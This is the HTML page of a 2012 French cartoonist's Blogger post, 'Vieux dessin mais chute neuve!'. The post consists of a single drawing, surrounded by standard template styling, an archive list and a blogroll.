

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alain-r.blogspot.com/2012/11/vieux-dessin-mais-chute-neuve-attention.html
body_size: 11596
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://alain-r.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://alain-r.blogspot.com/2012/11/vieux-dessin-mais-chute-neuve-attention.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="http://alain-r.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Le petit Alain-R illustré - RSS" href="http://alain-r.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="https://www.blogger.com/feeds/2869315493862898225/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="http://alain-r.blogspot.com/feeds/8018257981879212073/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrLYSz_YJ_zJjtlRtFqKn7HeJNCm1A-3gEYRHYZJaQxPZ5fiVtIVxtaxwOauNHxiPmClLtfVscyr68fVOx6ipNT5maPt8TNle25TRaHmpNPhtaxag2l4C6G00ig1R3Ds_qfgOfpHEZoA0U/s640/Le+beaugeolaixorciste.jpg' rel='image_src'/>
<meta content='http://alain-r.blogspot.com/2012/11/vieux-dessin-mais-chute-neuve-attention.html' property='og:url'/>
<meta content='Vieux dessin mais chute neuve! (Attention, c&#39;est du lourd!)' property='og:title'/>
<meta content='  ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrLYSz_YJ_zJjtlRtFqKn7HeJNCm1A-3gEYRHYZJaQxPZ5fiVtIVxtaxwOauNHxiPmClLtfVscyr68fVOx6ipNT5maPt8TNle25TRaHmpNPhtaxag2l4C6G00ig1R3Ds_qfgOfpHEZoA0U/w1200-h630-p-k-no-nu/Le+beaugeolaixorciste.jpg' property='og:image'/>
<title>Le petit Alain-R illustré: Vieux dessin mais chute neuve! (Attention, c'est du lourd!)</title>
<style type='text/css'>@font-face{font-family:'Fontdiner Swanky';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/fontdinerswanky/v24/ijwOs4XgRNsiaI5-hcVb4hQgMvCD0uYVKwOs1to.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Fontdiner Swanky;
color: #000000;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #444444;
}
a:visited {
text-decoration:none;
color: #444444;
}
a:hover {
text-decoration:underline;
color: #cc0000;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Fontdiner Swanky;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f1c232;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f1c232;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f1c232;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #f1c232;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 16px Fontdiner Swanky;
color: #b69016;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 14px Fontdiner Swanky;
}
.date-header span {
background-color: #ffffff;
color: #cc0000;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 24px Fontdiner Swanky;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #000000;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #f1c232;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f1c232;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f1c232;
}
.blog-pager {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #444444;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #f1c232;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #f1c232;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1060px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1060px;
max-width: 1060px;
_width: 1060px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 270px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 270px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("270px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 270px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 270px;
margin-right: -270px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2869315493862898225&amp;zx=9d32576a-1c39-43c5-87e6-88ef28917276' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2869315493862898225&amp;zx=9d32576a-1c39-43c5-87e6-88ef28917276' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://alain-r.blogspot.com/' style='display: block'>
<img alt='Le petit Alain-R illustré' height='369px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5d7-y0kYzdt5ZoVzwaHAJp4SPSaPT9m9OOTHXawodZSED6kroOA7JozaUBvNDuUjy0Ka9KkcFbH-kABskKiv9f5TvK16dCWDkqjX6_MmUhHIJiAwQC_A5l1h7ShJIlT0HCusenIS-RvKN/s1600/banni%25C3%25A8re+de+blog+alain-r.gif' style='display: block' width='950px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Toutes les colonnes'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://alain-r.blogspot.com/'>Accueil</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Dessins%20%C3%A0%20la%20con...'>Dessins à la con</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/fonds%20de%20tiroirs...'>Fonds de tiroirs</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Coups%20de%20gueules...'>Coups de gueules</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Infos...'>Infos</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/La%20vie%20des%20b%C3%AAtes...'>La vie des bètes</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Strips'>Strips</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Actu'>Actualités</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mercredi 7 novembre 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='8018257981879212073'></a>
<h3 class='post-title entry-title'>
<a href='http://alain-r.blogspot.com/2012/11/vieux-dessin-mais-chute-neuve-attention.html'>Vieux dessin mais chute neuve! (Attention, c'est du lourd!)</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrLYSz_YJ_zJjtlRtFqKn7HeJNCm1A-3gEYRHYZJaQxPZ5fiVtIVxtaxwOauNHxiPmClLtfVscyr68fVOx6ipNT5maPt8TNle25TRaHmpNPhtaxag2l4C6G00ig1R3Ds_qfgOfpHEZoA0U/s1600/Le+beaugeolaixorciste.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrLYSz_YJ_zJjtlRtFqKn7HeJNCm1A-3gEYRHYZJaQxPZ5fiVtIVxtaxwOauNHxiPmClLtfVscyr68fVOx6ipNT5maPt8TNle25TRaHmpNPhtaxag2l4C6G00ig1R3Ds_qfgOfpHEZoA0U/s640/Le+beaugeolaixorciste.jpg" width="552" /></a></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2869315493862898225/8018257981879212073' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='http://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1974262277'>
<a href='https://www.blogger.com/post-edit.g?blogID=2869315493862898225&postID=8018257981879212073&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8018257981879212073&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8018257981879212073&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8018257981879212073&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8018257981879212073&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8018257981879212073&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Rubrique(s) :
<a href='http://alain-r.blogspot.com/search/label/Dessins%20%C3%A0%20la%20con...' rel='tag'>Dessins à la con...</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://alain-r.blogspot.com/2012/12/dans-la-vie-il-faut.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://alain-r.blogspot.com/2012/11/jai-fleuri-mes-registres-oulah.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://alain-r.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate !</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'fr',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Préambule...</h2>
<div class='widget-content'>
Tu aime mes conneries ? Tu as besoin d'une jolie illustration ? Tu vas pas essayer de m'arnaquer comme un gros malhonnête ? Tu es allergique aux coups de semelles de doc sur la tronche ? Contacte moi par email... Vois-tu comme c'est fastoche.<div><span =""  style="color:red;">Clique sur les jolies images pour les voir en plus grand !</span></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Contact Alain-R :</h2>
<div class='widget-content'>
<a href="mailto:alain.rorive@gmail.com">alain.rorive@gmail.com</a><br />
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Tu peux scanner si tu veux...</h2>
<div class='widget-content'>
<img alt='Tu peux scanner si tu veux...' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOLAcqRe0yhkXMgThIZ1C6OLnkN5gQdEAKKS809wVxP91EdF4vzQ8mwKG0_hy5-tAkiQUvYSP1XvIEGsur6ssWzCHq6k7PnijetQ1MhSD8_ky6XlIFSs48aMiRmwB95sICqBopA2s5KkNX/s270/chart.png' width='200'/>
<br/>
<span class='caption'>Mais ça va te servir à rien, vu que si tu le vois, c'est que t'es déjà sur le site !</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Dans la poubelle...</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Dans la poubelle...</option>
<option value='http://alain-r.blogspot.com/2025/02/'>février (1)</option>
<option value='http://alain-r.blogspot.com/2024/09/'>septembre (4)</option>
<option value='http://alain-r.blogspot.com/2024/08/'>août (1)</option>
<option value='http://alain-r.blogspot.com/2023/08/'>août (1)</option>
<option value='http://alain-r.blogspot.com/2020/12/'>décembre (4)</option>
<option value='http://alain-r.blogspot.com/2020/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2020/03/'>mars (3)</option>
<option value='http://alain-r.blogspot.com/2018/04/'>avril (3)</option>
<option value='http://alain-r.blogspot.com/2018/03/'>mars (5)</option>
<option value='http://alain-r.blogspot.com/2018/01/'>janvier (2)</option>
<option value='http://alain-r.blogspot.com/2017/12/'>décembre (1)</option>
<option value='http://alain-r.blogspot.com/2017/07/'>juillet (3)</option>
<option value='http://alain-r.blogspot.com/2017/04/'>avril (1)</option>
<option value='http://alain-r.blogspot.com/2017/01/'>janvier (17)</option>
<option value='http://alain-r.blogspot.com/2016/12/'>décembre (5)</option>
<option value='http://alain-r.blogspot.com/2016/11/'>novembre (18)</option>
<option value='http://alain-r.blogspot.com/2016/10/'>octobre (1)</option>
<option value='http://alain-r.blogspot.com/2016/06/'>juin (4)</option>
<option value='http://alain-r.blogspot.com/2016/05/'>mai (3)</option>
<option value='http://alain-r.blogspot.com/2016/01/'>janvier (2)</option>
<option value='http://alain-r.blogspot.com/2015/12/'>décembre (2)</option>
<option value='http://alain-r.blogspot.com/2015/11/'>novembre (1)</option>
<option value='http://alain-r.blogspot.com/2015/10/'>octobre (1)</option>
<option value='http://alain-r.blogspot.com/2015/06/'>juin (3)</option>
<option value='http://alain-r.blogspot.com/2015/04/'>avril (1)</option>
<option value='http://alain-r.blogspot.com/2015/03/'>mars (2)</option>
<option value='http://alain-r.blogspot.com/2015/01/'>janvier (12)</option>
<option value='http://alain-r.blogspot.com/2014/12/'>décembre (6)</option>
<option value='http://alain-r.blogspot.com/2014/11/'>novembre (2)</option>
<option value='http://alain-r.blogspot.com/2014/10/'>octobre (1)</option>
<option value='http://alain-r.blogspot.com/2014/09/'>septembre (5)</option>
<option value='http://alain-r.blogspot.com/2014/07/'>juillet (5)</option>
<option value='http://alain-r.blogspot.com/2014/06/'>juin (4)</option>
<option value='http://alain-r.blogspot.com/2014/05/'>mai (1)</option>
<option value='http://alain-r.blogspot.com/2014/03/'>mars (1)</option>
<option value='http://alain-r.blogspot.com/2014/01/'>janvier (11)</option>
<option value='http://alain-r.blogspot.com/2013/12/'>décembre (21)</option>
<option value='http://alain-r.blogspot.com/2013/11/'>novembre (2)</option>
<option value='http://alain-r.blogspot.com/2013/10/'>octobre (13)</option>
<option value='http://alain-r.blogspot.com/2013/09/'>septembre (3)</option>
<option value='http://alain-r.blogspot.com/2013/08/'>août (5)</option>
<option value='http://alain-r.blogspot.com/2013/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2013/05/'>mai (2)</option>
<option value='http://alain-r.blogspot.com/2013/04/'>avril (6)</option>
<option value='http://alain-r.blogspot.com/2013/03/'>mars (6)</option>
<option value='http://alain-r.blogspot.com/2013/02/'>février (2)</option>
<option value='http://alain-r.blogspot.com/2013/01/'>janvier (5)</option>
<option value='http://alain-r.blogspot.com/2012/12/'>décembre (1)</option>
<option value='http://alain-r.blogspot.com/2012/11/'>novembre (5)</option>
<option value='http://alain-r.blogspot.com/2012/10/'>octobre (8)</option>
<option value='http://alain-r.blogspot.com/2012/09/'>septembre (9)</option>
<option value='http://alain-r.blogspot.com/2012/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2012/06/'>juin (6)</option>
<option value='http://alain-r.blogspot.com/2012/05/'>mai (21)</option>
<option value='http://alain-r.blogspot.com/2012/04/'>avril (7)</option>
<option value='http://alain-r.blogspot.com/2012/03/'>mars (20)</option>
<option value='http://alain-r.blogspot.com/2012/02/'>février (7)</option>
<option value='http://alain-r.blogspot.com/2012/01/'>janvier (17)</option>
<option value='http://alain-r.blogspot.com/2011/12/'>décembre (6)</option>
<option value='http://alain-r.blogspot.com/2011/11/'>novembre (25)</option>
<option value='http://alain-r.blogspot.com/2011/10/'>octobre (3)</option>
<option value='http://alain-r.blogspot.com/2011/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2011/06/'>juin (9)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Faites comme Jean... Allez-y! Ha ha ha! (Excellent!)</h2>
<div class='widget-content'>
<ul>
<li><a href='http://a-poudlard.blogspot.fr/'>A Poudlard...</a></li>
<li><a href='https://www.facebook.com/kermit.neuski.5'>Alain-R LA PAGE fessebouc !</a></li>
<li><a href='http://cabotcomicsmagazinebd.blogspot.be/'>Cabot Comics</a></li>
<li><a href='http://craoman.tumblr.com/'>Craoman</a></li>
<li><a href='http://elciclopebizco.blogspot.com/'>El Ciclope Bizco</a></li>
<li><a href='http://fibro-infos.blogspot.com/'>Fibro Anouk!</a></li>
<li><a href='http://cfilobedo.blogspot.be/'>Filobedo</a></li>
<li><a href='http://irreconciliable.tumblr.com/'>Fred Irréconciliable</a></li>
<li><a href='http://goblinkomegamall.com/'>Goblinko Megamall</a></li>
<li><a href='http://mahg.oxylos.com/'>Grégory Mahieux</a></li>
<li><a href='http://www.ilmmonster.blogspot.it/'>I love my monster</a></li>
<li><a href='http://www.jesuismort.com/index.php'>Je suis mort.com</a></li>
<li><a href='http://jorik1.blogspot.com/'>Jessica H</a></li>
<li><a href='http://blog2jimbd.blogspot.be/'>Jim : le blog!</a></li>
<li><a href='http://skullinboxproject.wordpress.com/'>Joe Skull</a></li>
<li><a href='http://joelrorive.blogspot.com/'>Joël Rorive</a></li>
<li><a href='http://julien-wolga.blogspot.com/'>Julien Wolga</a></li>
<li><a href='http://kirira.fr'>Kirira fait des strips!</a></li>
<li><a href='http://www.lapetitefanzinothequebelge.eu/bin/view/render.cgi?id=0050091_enumeration'>La petite fanzinothèque Belge</a></li>
<li><a href='http://www.lazone.be/'>La zone (Liège)</a></li>
<li><a href='http://lezarts-maniacs.blogspot.com'>Le blog des Lézarts!</a></li>
<li><a href='http://macadamsterput.blogspot.be/'>Macadam Sterput</a></li>
<li><a href='http://ciel23.blogspot.com/'>Miss Lilou</a></li>
<li><a href='http://oiofamerica.blogspot.be/'>Oi of america</a></li>
<li><a href='http://oliviertoons.blogspot.be/'>Olivier Lambert</a></li>
